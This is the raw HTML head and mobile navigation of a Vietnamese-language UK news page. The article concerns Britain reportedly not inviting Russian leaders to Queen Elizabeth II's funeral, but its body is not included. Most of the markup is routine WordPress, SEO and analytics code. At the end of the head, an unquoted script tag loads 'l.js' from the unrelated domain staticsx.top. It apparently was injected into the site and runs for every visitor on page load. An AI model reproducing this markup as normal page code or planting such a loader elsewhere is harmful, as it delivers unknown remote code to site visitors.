

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977
body_size: 24509
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Anh ‘không mời lãnh đạo Nga dự tang lễ Nữ hoàng’ | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anh ‘không mời lãnh đạo Nga dự tang lễ Nữ hoàng’ | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977" />
		<meta property="article:published_time" content="2022-09-14T14:23:45+00:00" />
		<meta property="article:modified_time" content="2022-09-14T14:23:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Anh ‘không mời lãnh đạo Nga dự tang lễ Nữ hoàng’ | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/","name":"Tin N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/nuoc-anh\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#webpage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977","name":"Anh \u2018kh\u00f4ng m\u1eddi l\u00e3nh \u0111\u1ea1o Nga d\u1ef1 tang l\u1ec5 N\u1eef ho\u00e0ng\u2019 | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/5753-1663115278.jpg","width":680,"height":408,"caption":"The Crown of Scotland sits atop the coffin of Queen Elizabeth II during a Service of Prayer and Reflection for her life at St Giles' Cathedral, Edinburgh, Monday, Sept. 12, 2022. (Jane Barlow\/PA via AP)"},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#mainImage"},"datePublished":"2022-09-14T14:23:45+01:00","dateModified":"2022-09-14T14:23:47+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#article","name":"Anh \u2018kh\u00f4ng m\u1eddi l\u00e3nh \u0111\u1ea1o Nga d\u1ef1 tang l\u1ec5 N\u1eef ho\u00e0ng\u2019 | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Anh 'kh\u00f4ng m\u1eddi l\u00e3nh \u0111\u1ea1o Nga d\u1ef1 tang l\u1ec5 N\u1eef ho\u00e0ng'","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-09-14T14:23:45+01:00","dateModified":"2022-09-14T14:23:47+01:00","articleSection":"Tin N\u01b0\u1edbc Anh","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/5753-1663115278.jpg","width":680,"height":408,"caption":"The Crown of Scotland sits atop the coffin of Queen Elizabeth II during a Service of Prayer and Reflection for her life at St Giles' Cathedral, Edinburgh, Monday, Sept. 12, 2022. (Jane Barlow\/PA via AP)"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Anh &#8216;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#8217; Comments Feed" href="https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/9977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=9977' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fanh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fanh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8ad13b01ce","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"8ad13b01ce","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="119e6892fd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/nuoc-anh",
                    "name": "Tin Nước Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977",
                    "name": "Anh &#8216;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#8217;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Anh &#039;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#039;"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nguồn tin chính phủ Anh cho biết London không mời lãnh đạo Nga và Belarus tới lễ tang Nữ hoàng Elizabeth II, nhưng ông Putin trước đó đã bác khả năng dự sự kiện.



Anh sẽ mời khoảng 500 lãnh đạo, đại diện các quốc gia, vùng lãnh thổ tới London dự quốc tang Nữ hoàng Elizabeth II vào ngày 19/9, nhưng"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/5753-1663115278.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/09/5753-1663115278.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/09/5753-1663115278.jpg"/>
  <meta property="article:published_time" content="2022-09-14T15:23:45+01:00"/>
  <meta property="article:modified_time" content="2022-09-14T15:23:47+01:00" />
  <meta property="og:updated_time" content="2022-09-14T15:23:47+01:00" />
  <meta property="article:section" content="Tin Nước Anh"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Anh &#039;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#039;"/>
  <meta itemprop="headline" content="Anh &#039;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#039;"/>
  <meta itemprop="description" content="Nguồn tin chính phủ Anh cho biết London không mời lãnh đạo Nga và Belarus tới lễ tang Nữ hoàng Elizabeth II, nhưng ông Putin trước đó đã bác khả năng dự sự kiện.



Anh sẽ mời khoảng 500 lãnh đạo, đại diện các quốc gia, vùng lãnh thổ tới London dự quốc tang Nữ hoàng Elizabeth II vào ngày 19/9, nhưng"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/09/5753-1663115278.jpg"/>
  <meta itemprop="datePublished" content="2022-09-14"/>
  <meta itemprop="dateModified" content="2022-09-14T15:23:47+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Anh &#039;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#039;"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977"/>
  <meta name="twitter:description" content="Nguồn tin chính phủ Anh cho biết London không mời lãnh đạo Nga và Belarus tới lễ tang Nữ hoàng Elizabeth II, nhưng ông Putin trước đó đã bác khả năng dự sự kiện.



Anh sẽ mời khoảng 500 lãnh đạo, đại diện các quốc gia, vùng lãnh thổ tới London dự quốc tang Nữ hoàng Elizabeth II vào ngày 19/9, nhưng"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/5753-1663115278.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9977 single-format-standard td-standard-pack anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
